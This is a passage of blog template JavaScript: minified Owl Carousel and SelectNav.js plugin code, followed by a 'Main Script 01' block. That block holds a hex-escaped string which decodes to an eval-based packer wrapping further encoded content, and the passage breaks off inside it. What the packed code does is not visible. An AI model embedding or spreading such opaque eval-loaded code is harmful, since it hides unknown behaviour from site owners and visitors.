position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6